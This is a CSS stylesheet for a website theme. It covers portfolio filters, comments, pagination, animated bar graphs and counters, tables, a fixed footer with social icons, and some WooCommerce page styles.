.rev_slider_wrapper  a.more-link {
	color: #444!important;
}
.rev_slider_wrapper  .more-link:before {
	top: 1px;
}
	
.section_featured_posts .more-link:before {
	top: 3px;
}
.more-link {
	font-weight: 600;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.1s linear;
	display: inline-block;
}
.more-link:hover {
	color: #444;
	text-indent: 4px;
}
.more-link:hover:before {
	background: #555;
}

/* Carousel news */

.small_post_list_left {
	float: left;
	text-align: center;
	width: 38px;
	padding-top: 6px;
}

.small_day {
	background: #f9f9f9 url('../images/grad_menu.png') top left repeat-x;
	padding: 6px 0px;
	font-size: 15px;
	color: #727272;
	-webkit-border-radius: 2px 2px 0px 0px;
	border-radius: 2px 2px 0px 0px;
	border-bottom: 1px solid white;
}
.small_month {
	background-color: #07bee5;
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-repeat: repeat-x;
			
	padding: 0px 8px 0px 8px;
	color: white;
	font-size: 12px;
	-webkit-border-radius: 0px 0px2px 2px;
	border-radius: 0px 0px 2px 2px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.small_post_list_right {
	margin-left: 56px;
	padding-top: 6px;
}

/* Carousel news :: END */




.padded_block {
	margin-bottom: 50px;
}
.half_padded_block {
	margin-bottom: 40px;
	position:relative;
}
.portfolio_page .eleven.columns {
	border-top: 1px solid #eee;	
}
.page_title_bgr .portfolio_page .eleven.columns {
	border-top: none;	
}

.portfolio_description_scrolling {
	border-top: 1px solid #eee;	
}

.page_title_bgr .portfolio_description_scrolling {
	border-top: none;	
}

.portfolio_page .columns .pic:first-child {
	margin-top: 30px;
}

.page_title_bgr .portfolio_page .columns .pic:first-child {
	margin-top: 0px;
}

.portfolio_page .columns .pic img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.portfolio_page .columns .pic:first-child img {
	top: 0 !important;
}

.portfolio_description h4 {
	margin: 30px 0 16px;
	font-size: 18px;
}
.page_title_bgr .portfolio_description h4:first-child {
	margin: 0px 0 16px;
}

.portfolio_description h5 {
	margin: 30px 0 16px;
	font-size: 18px;
}
.page_title_bgr .portfolio_description h5:first-child {
	margin: 0px 0 16px;
}
.portfolio_description p {
	margin: 0 0 12px;
}
.portfolio_description ul {
	margin-bottom: 30px;
}



/* Comments Section */
.comments_section {
	margin: 60px 0 60px;	
}
.comments_section label {
	font-weight: normal;
}
.aqua_input,
	input[type="text"].aqua_input, 
	input[type="password"].aqua_input, 
	input[type="email"].aqua_input, 
	textarea.aqua_input, 
	select.aqua_input{
		width: 300px;
		border: 1px solid #e3e3e3;
		padding: 6px;
		font-size: 13px;
		background: #fcfcfc;
		-moz-border-radius: 2px;
		-webkit-border-radius: 2px;
		border-radius: 2px;
		box-shadow: inset 0 1px 3px 0 rgba(0,0,0,0.05);
		-webkit-box-shadow: inset 0 1px 3px 0 rgba(0,0,0,0.05);
		-moz-box-shadow: inset 0 1px 3px 0 rgba(0,0,0,0.05);
		transition: all 0.3s cubic-bezier(0.4,0.1,0.2,0.7);
		-webkit-transition: all 0.3s cubic-bezier(0.4,0.1,0.2,0.7);
		-moz-transition: all 0.3s cubic-bezier(0.4,0.1,0.2,0.7);
}
textarea.aqua_input {
	width: 450px;
}
.aqua_input:focus {
	border: 1px solid #ccc !important;
}


.meta_date {
	font-size: 12px;
	background: url('../images/blog_icon_date.png') 0px 1px no-repeat;
	padding: 0 0px 0 24px;
	line-height: 18px;
	margin: 0 0 10px 0;
	color: #999;
}


/* Related Posts */
.related_posts_section {
	position: relative;
	margin: 0px 0 0 -10px;
}
.related_posts_section h4{
	margin: 14px 0 8px;
	font-size: 16px;
	line-height: 21px;
}
.related_posts_section .meta_date {
	font-size: 12px;
	line-height: 12px;
	margin: 0 0 10px 0;
	color: #999;
	font-style: italic;
}
.related_posts_section p{
	color: #777;
	font-size: 12px;
	line-height: 18px;
}

.carousel_section {
	position: relative;
	margin: 0px -10px 0 -10px;
}


/* Comments */

.comment_list {
	margin: 40px 0;
	border-top: 1px solid #EEE;
	padding-top: 30px;	
}

/* Comment List */

.comment_list ol {
	list-style: none;
	margin-left: 0px;
}
.comment_list ul {
	list-style: none;
}
.comment_list ol.comment_sub {
	list-style: none;
}

li.comment .single_comment {
	padding: 20px 0;
	border-top: 1px dotted #ddd;	
}
li.comment .single_comment.first_comment {
	border-top: none;
}

li.comment ol.comment_sub {
	margin-left: 65px;	
}

/* Comment List Content */

.comment_list ol .comment_avatar {
	float: left;
	margin-right: 15px;
	text-align: center;
	font-size: 12px;
}

.comment_avatar .avatar  img{
	border: 3px solid white;
	box-shadow: 0px 1px 2px rgba(0,0,0,0.07);
	border-radius: 50%;
}

.comment_list ol .comment_avatar a.comment_edit {
	display: block;
	margin-top: 12px;
	text-align: center;
	font-style: italic;
}

.comment_list ol .comment_content {
	overflow: hidden;
}

.comment_list ol .comment_name {
	font-weight: bold;	
}
.comment_list ol .comment_name span{
	font-weight: normal;
	color: #aaa;
	margin: 0 8px;	
}

.comment_list ol .comment_name a {
    font-weight: 600;
}
.comment_list ol .comment_name a.comment_reply {
	font-size: 13px;
	font-weight: normal;
}

.comment_list ol .comment_desc {
	font-size: 12px;
	margin-bottom: 16px;	
	color: #999;
	font-style: italic;
}
.comment_text {
	font-size: 13px;
}


/* Pagination */
.pagination {
	margin-bottom: 40px;
}
.pagination .links {
	float: left;
	font-size: 13px;
	line-height: 16px;
}
.pagination .links a {
	display: inline-block;
	padding: 4px 10px;
	text-decoration: none;
	
	background: #FAFAFA url('../images/grad_menu.png') top left repeat-x;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	
	-moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    border-radius: 2px;
	color: #666;
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-ms-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;	
}
.pagination .links a:hover {
	background-color: #07bee5;
	color: white;
	text-shadow: none;
}

.pagination .links b {
	display: inline-block;
	padding: 3px 9px;
	font-weight: normal;
	text-decoration: none;
	color: #555;
	font-weight: 400; 	
	cursor: default;
}
.pagination .results {
	float: right;
	padding-top: 3px;
}

/* Sidebar Latest Posts */
.latest_post_sidebar {
	font-size: 11px;
	line-height: 15px;
}
.latest_post_sidebar img {
	float: left;
	width: 52px;
	height: 52px;
	border: 1px solid #ddd;
	padding: 3px;
	background: #fff;
	margin: 2px 14px 22px 0;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	border-radius: 2px;
}
.latest_post_sidebar img:hover {
	border: 1px solid #bbb;
	}
.latest_post_sidebar p{
	font-size: 11px;
	line-height: 15px;
	margin-bottom: 8px;	
}
.latest_post_sidebar p.date{
	color: #999;	
}

.latest_post_sidebar p.latest_post_sidebar_title {
	padding-top: 4px;
	font-size: 13px;
	line-height: 17px;
}


/* NEW Portfolio Styles */

.portfolio_section {
	position: relative;
	top: -54px;
}

.page_title_bgr .portfolio_section {
	top: -94px;
	margin-bottom: -40px;
}

#portfolio_items {
	clear: both;
	margin-bottom: 0px;
	}
	
.portfolio_filter_showing_text {
	float: right;
	line-height: 32px;
	margin-right: 14px;
	color: #555;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: none;
}
	
#portfolio_filter {
	right: -1px;
	float: right;
	position: relative;
	background: #07bee5 url('../images/grad_menu.png') top left repeat-x;
	color: #444;
	border-bottom: 1px solid #eee; 
	margin-bottom: 40px;
	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;	
	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;	
	
	border: 1px solid rgba(0, 0, 0, 0.05);
	
	font-family: 'NovecentowideLightBold';
	font-size: 12px;
}
.page_title_bgr #portfolio_filter {
	margin-bottom: 60px;
}
#portfolio_filter:hover {
	background-color: #555;
	color: #fff;
}


#portfolio_filter span {
	color: #fff;
	cursor: pointer;
	display: block;
	position: relative;
	width: 150px;
	margin: 0 10px;
	line-height: 30px;
	height: 30px;
	background: url(../images/arrow_down_tiny.png) no-repeat center right;

}
#portfolio_filter ul {
	display: none;
	position: absolute;
	top: 31px;
	right: -1px;
	min-width: 175px;

	z-index: 9999;
	border: 1px solid rgba(0, 0, 0, 0.1);	
	border-top: none;
	
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
	list-style: none;
}
#portfolio_filter ul li{
	margin: 0;
	background: #f7f7f7;
	color: #444;
	line-height: 32px;
}
#portfolio_filter ul li:last-child{
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
}
#portfolio_filter ul li:last-child div{
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
}

#portfolio_filter ul li div{
	cursor: pointer;
	padding: 0 10px;
	
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	white-space:nowrap;
}
#portfolio_filter ul li div:hover{
	background: #07bee5 url('../images/grad_menu.png') top left repeat-x;
	color: #fff;
}

.isotope_element {
	margin-bottom: 26px;
	padding-top: 4px;
}



/* Start: Recommended Isotope styles */

/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/* End: Recommended Isotope styles */





/* About Page */

.team_block {
	margin: 20px 0 30px;
	text-align: center;
}

.team_block_content {
/*	border-bottom: 1px solid #eee;*/
	padding-bottom: 16px;
}
.team_block h4{
	margin: 20px 0 6px;
	text-align: center;
	font-size: 18px;
	line-height: 22px;
}
.team_block p.team_text{
	margin: 0 0 16px 0;
}
.team_block .team_desc{
	font-family: Droid serif;
	font-style: italic;
	font-size: 15px;
	color:#07bee5;
	text-align: center;
	margin: 0 0 10px;
}

.team_block a{
	opacity: 0.7;
	float: none;
	display: inline-block;
}
.team_block a:hover {
	opacity: 1;
}

.team_block h4 a{
	opacity: 1;
}

.team_image {
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	

	border-radius: 50%;
	border: 6px solid white;
	box-shadow: 0px 1px 4px rgba(0,0,0,0.12);

	  -webkit-transition-duration: 0.4s;
     -moz-transition-duration: 0.4s;
      -ms-transition-duration: 0.4s;
       -o-transition-duration: 0.4s;
          transition-duration: 0.4s;	
	background-size: 100%;
	width: 100%;
	background-position: center center;
}
.team_image.boxed {
	border-radius: 3px;
	box-shadow: 0px 0px 2px rgba(0,0,0,0.06);
}
.team_block_content .pic img{
	opacity: 0;
}
.team_block_content:hover .team_image {
	box-shadow: 0px 2px 6px rgba(0,0,0,0.25);
	-webkit-transform: scale(1.04);
	-moz-transform: scale(1.04);
	-o-transform: scale(1.04);
	transform: scale(1.04);
}
.team_block_content:hover .team_image.boxed {
	box-shadow: 0px 0px 3px rgba(0,0,0,0.08);
}

/* Bar graph */

.bar_graph {
	text-align: left;
	margin: 2px 0 4px;	
}

.bar_graph li {
	list-style: none!important;
	opacity: 0;
}

.bar_graph li:last-child span {
	margin-bottom: 0px;
}

.bar_graph li .bar_container {
	margin-bottom:16px;
	margin-top: 4px;
	background-color: #e4e4e4;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-o-border-radius: 30px;
	-moz-border-radius: 30px;
	background-color: #f2f2f2;
    box-shadow: 0 0px 6px rgba(0, 0, 0, 0.07) inset;
    -moz-box-shadow: 0 0px 6px rgba(0, 0, 0, 0.07) inset;
    -webkit-box-shadow: 0 0px 6px rgba(0, 0, 0, 0.07) inset;
    -o-box-shadow: 0 0px 6px rgba(0, 0, 0, 0.07) inset;
}

.bar_graph li span {
	height: 13px;
	width: 0px;
	display: block;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-o-border-radius: 30px;
	-moz-border-radius: 30px;

	background: #0ad1e5;
	background-image: -moz-linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);
	background-image: -o-linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);
	background-image: -ms-linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);
	background-image: linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);
	background-image: -webkit-linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);

	background-size: 24px 24px;
	-moz-background-size: 24px 24px;
	-webkit-background-size: 24px 24px;

	
	-webkit-animation: savia-move 2.5s linear infinite;
	-moz-animation: savia-move 2.5s linear infinite;
	-o-animation: savia-move 2.5s linear infinite;
	animation: savia-move 2.5s linear infinite;	
}

.bar_graph li .bar_container.green span {
	background: #bdd518;
	background-image: -moz-linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-image: -o-linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-image: -ms-linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-image: linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-image: -webkit-linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-size: 24px 24px;
	-moz-background-size: 24px 24px;
	-webkit-background-size: 24px 24px;
}

.bar_graph li .bar_container.orange span {
	background: #fea500;
	background-image: -moz-linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-image: -o-linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-image: -ms-linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-image: linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-image: -webkit-linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-size: 24px 24px;
	-moz-background-size: 24px 24px;
	-webkit-background-size: 24px 24px;
}

@-webkit-keyframes savia-move {0%{background-position:-48px 0}100%{background-position:0 0}}
@-moz-keyframes savia-move {0%{background-position:-48px 0}100%{background-position:0 0}}
@-ms-keyframes savia-move {0%{background-position:-48px 0}100%{background-position:0 0}}
@-o-keyframes savia-move {0%{background-position:-48px 0}100%{background-position:0 0}}
@keyframes savia-move {0%{background-position:-48px 0}100%{background-position:0 0}}



.bar_graph li p {
	padding-bottom: 2px;
	margin-bottom: 6px;
	font-weight: 600;
}

.bar_graph li span {
	overflow: visible!important;
	position: relative;
}

.bar_graph li span strong {
	position: absolute;
	right: -0px;
	top: -32px;
	padding: 5px 8px;
	background: #f3f3f3 url('../images/grad_menu.png') top left repeat-x;
	color: #333;
	text-shadow: 0 1px 0 rgba(256, 256, 256, 0.8);
	line-height: 14px;
	font-size: 14px;
	font-family: open sans, arial;
	opacity: 0;
	display: block;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	border: 1px solid rgba(0,0,0,0.05);
}

.bar_graph li span strong:after {
	border-color: #e9e9e9 transparent;
    border-style: solid;
    border-width: 5px 5px 0;
    bottom: -5px;
    content: "";
    display: block;
    left: 15px;
    position: absolute;
    width: 0;
}

.bar_graph li span strong.full:after {
	left: 15px;
}



/* Text Box */
.text_box {
	border: 1px solid #eee;
	border-left: 3px solid #0ad1e5;
	padding: 26px 28px 20px 34px;
	margin: 32px 0 32px;
	overflow: hidden;
	background: #fafafa;
	border-radius: 4px;
}
.text_box.box_no_bgr {
	border: none;
	padding: 14px 0 0;
	margin: 0;
	background: none;	
}

.text_box.no_mar {
	margin: 20px 0;
}
.text_box .button{
	float: right;
	margin: 0 0 20px 72px;
}
.text_box p{
	margin-bottom: 10px;
}

	
/* Counter */
.numbers_holder {
	margin: 40px 0 40px;
}
.numbers_holder .left_title, .numbers_holder .title{
	margin-bottom: 46px;
}
.counter {
	display: inline-block;
	width: 83%;
	margin: 16px 0 20px;
/*	height: 80px;*/
	padding-left: 17%;
	border-left: 1px solid #eee;
}
.centered_digits .counter {
	padding-left: 0;
	border-left: 0px;
	text-align: center;
	width: 100%;
}
.counter-digit {
	font-size: 62px;
	height: 62px;
	line-height: 62px;
	margin: 0 2px 0 0;
	font-family: 'NovecentowideLightBold';
	color: #07bee5;
}
.counter_desc {
	font-size: 16px;
	font-family: 'Droid Serif', arial, sans-serif;
	font-style: italic;
	margin: 0px;
	color: #555;
	position:relative;
	opacity: 0;
	left:50px;
	letter-spacing: 0px;
	
	-webkit-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;
	-moz-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;
	-o-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;
	-ms-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;
	transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;			

}
.counter_desc.shown {
	opacity: 1;
	left:0px;
}
.dark_container_white_text .counter_desc {
	color: #fff;
}

/* Counter :: END */

/* Circ. Counter */
.circ_numbers_holder {
	margin: 12px 0 20px;
}
.circ_counter {
	position:relative;
	width: 186px;
	height: auto;
	display: inline-block;
	text-align: center;
	vertical-align: top;
}
.circ_counter .circ_counter_text_holder{
	position: absolute;
	left: 2px;
	top: 37px;
	width: 100%;
	height: 49px;
	line-height: 49px;
	font-size: 49px;
	font-weight: 700;
	text-align: center;
}

.circ_numbers_holder.dark_circles .circ_counter_text_holder{
	font-weight: 600;
}
.dark_container_white_text .circ_numbers_holder.dark_circles .circ_counter_text_holder{
	color: #eee !important;
}

.circ_counter .circ_counter_desc{
	margin: 10px 6px 20px;
	font-size: 17px;
	font-family: 'Droid Serif', arial, sans-serif;
	font-style: italic;
	text-align: center;
}
.counter_percent_sign {
	position:relative;
	top: -20px;
	left: 2px;
	font-size: 20px;
	font-weight: normal;
	color: #777;
	display: none;
	font-family: 'NovecentowideLightBold',arial; 
}
.counter_percent_sign.shown {
	display: inline;
	}
/* Circ. Counter :: END */


/* Table */
.aqua_table {
	margin: 20px 0;
}
.aqua_table th {
	border: 1px solid #e2e2e2;
		background-color: #fcfcfc;
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-repeat: repeat-x;
	text-align: center;
	padding: 8px 14px;
	font-size: 14px;
	text-align: left;
	font-weight: 600;
}
.aqua_table td {
	padding: 8px 14px;
	border: #e2e2e2 1px solid;

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
}
.aqua_table tr.odd td {
	background: #f9f9f9;
	}
.aqua_table tr:hover td {
	background: #edf9fa;
	}
.aqua_table td.b{
	font-weight: 600;
	}	
.al_right {
	text-align: right;
}

.no_bm {
	margin-bottom: 0;
}









/* #Footer
================================================== */

#footer {
	clear: both;
	overflow: auto;
	background: #222;
	font-size: 13px;	
	border-top: 3px solid #ddd;
	color: #757d82;
	padding-top: 32px;

	position: fixed;
	bottom: 0px;
	left: 0px;
	right: 0px;
	z-index: 0;	
}

#footer.footer_light {
	border-top: 1px solid #e9e9e9;

	background-color: #fafafa;
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-repeat: repeat-x;	
}

#wrapper.full_wrapper #footer {
	width: 100%;
}

#footer.mobile_non_responsive_option { 
	position: relative; 
	-webkit-transition: 0;
	-moz-transition: 0;
	-ms-transition: 0;
	-o-transition: 0;
	transition: 0;
}

#footer h3 {
	color: #d1d6d9;
	font-size: 14px;
	line-height: 22px;	
	margin-top: 0px;
	margin-bottom: 18px;	
}
#footer.footer_light h3 {
	color: #494949;
}
#footer.footer_dark h3{
	color: #818f96;
	text-shadow: 0px -1px 0px #111;
}
#footer .column {
	float: left;
	width: 18%;
}
#footer .big_column {
	float: right;
	width: 28%;
}
#footer p {
/*	margin-bottom: 0;*/
}

/* Footer Soc Icons*/
.icon_twitter {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../images/icon_tweet.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

.icon_facebook {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../images/icon_facebook.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

.icon_pinterest {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../images/icon_pinterest.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

.icon_skype {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../images/icon_skype.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

.icon_google {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../images/icon_google.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

.icon_linkedin {
	float: right;
	width: 23px;
	height: 23px;
	background: url('../images/icon_linkedin.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}	

/* Light */

#footer.footer_light .icon_twitter {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../images/icon_tweet_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

#footer.footer_light .icon_facebook {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../images/icon_facebook_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

#footer.footer_light .icon_pinterest {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../images/icon_pinterest_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

#footer.footer_light .icon_skype {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../images/icon_skype_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;	
}

#footer.footer_light .icon_google {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../images/icon_google_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

#footer.footer_light .icon_linkedin {
	float: right;
	width: 26px;;
	height: 26px;;
	background: url('../images/icon_linkedin_light.png') center top no-repeat;
	text-indent: -9999px;
	margin-left: 12px;
}

#footer.footer_light .icon_twitter,#footer.footer_light  .icon_facebook,#footer.footer_light  .icon_pinterest,#footer.footer_light .icon_skype,#footer.footer_light .icon_google,#footer.footer_light .icon_linkedin {
	opacity: 1;
}


/* Footer Soc Icons :: END */


.icon_phone {
	font-size: 13px;
	line-height: 24px;
	background: url('../images/icon_footer_phone_dark.png') left 4px no-repeat;
	padding: 0 0 0 30px;
	margin-bottom: 6px;
}
.icon_mail {
	font-size: 13px;
	line-height: 24px;
	background: url('../images/icon_footer_mail_dark.png') left 5px no-repeat;
	padding: 0 0 0 30px;
	margin-bottom: 6px;
}
.icon_loc {
	font-size: 13px;
	line-height: 24px;
	background: url('../images/icon_footer_loc_dark.png') left 3px no-repeat;
	padding: 0 0 0 30px;
	margin-bottom: 6px;
}

#footer.footer_light  .icon_phone {
	background: url('../images/icon_footer_phone_dark.png') left 4px no-repeat;
}
#footer.footer_light .icon_mail {
	background: url('../images/icon_footer_mail_dark.png') left 5px no-repeat;
}
#footer.footer_light .icon_loc {
	background: url('../images/icon_footer_loc_dark.png') left 3px no-repeat;
}

#footer .columns ul ul.sub-menu {
	margin-top: 3px;
}
	
#footer .columns ul {
	margin: 0px 0 0 0px;
	list-style: none;
	padding: 0;
}
#footer .columns ul li {
	margin-bottom: 4px;
	background: url('../images/arrow_footer_list.png') -5px 0px no-repeat;
	padding-left: 16px;
}
.margined_left, #footer .columns ul.margined_left {
	margin-left: 18px;
}
#footer a {
	text-decoration: none;
	padding: 0px;
	font-size: 13px;
	line-height: 15px;
	color:#949ea3;

	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;			
}
#footer.footer_light a {
	color:#636363;	
}
#footer a:hover {
	color:#07bee5;
}

/* Footer Posts */

#footer .latest_post_sidebar img{
	margin: 2px 14px 22px 0;
	padding: 0;
	border: none;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	
	width: 62px;
	height: 62px;	
	border-radius: 1px;
}
#footer.footer_light  .latest_post_sidebar img{
	padding: 3px;
	background: #fff;	
}
#footer .latest_post_sidebar img:hover{
	opacity: 0.7;
}
#footer.footer_light .latest_post_sidebar img:hover{
	border: 1px solid #07bee5;
	background: #07bee5;
}

#footer .latest_post_sidebar p {
	font-size: 12px;
	line-height: 14px;
	margin-bottom: 6px;
}

#footer .latest_post_sidebar p.date{
	color: #777;
	font-size: 11px;
}
#footer.footer_light .latest_post_sidebar p.date{
	color: #999;
}

#footer .latest_post_sidebar p.latest_post_sidebar_title{
	padding-top: 1px;
	margin-bottom: 5px;
	line-height: 15px;
	padding-right: 12px;
}

/* Footer Posts :: END */


#powered {
	float: left;
	margin-top: 1px;
	margin-right: 10px;
	color: #748188;
}
#powered a{
}
#footer.footer_light #powered {
	margin-top: 3px;
	font-size: 13px;
}
#footer.footer_light  #powered a{
	font-size: 13px;
}

.footer_btm {
	clear: both;
	overflow: auto;
	padding: 20px 0px 0px;
	background: #121313;
	border-top: 1px solid #2a2a2a;
}
#footer.footer_light .footer_btm {
/*	padding: 25px 0px 23px;*/
}
#footer.footer_light  .footer_btm {
	background: #fff;
	border-top: 1px solid #e9e9e9;
}

#wrapper.full_wrapper .footer_btm {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	border-radius: 0;
}

/* #Footer :: END
================================================== */




/* WooCommerce Styles */

.woocommerce .page-title {
	margin-bottom: 0;
	font-size: 26px;
	line-height: 40px;
}

.woocommerce  .woo_content h2 {
	font-family: inherit;
	font-size: 16px;
	line-height: 23px;
	font-weight: 600;
}
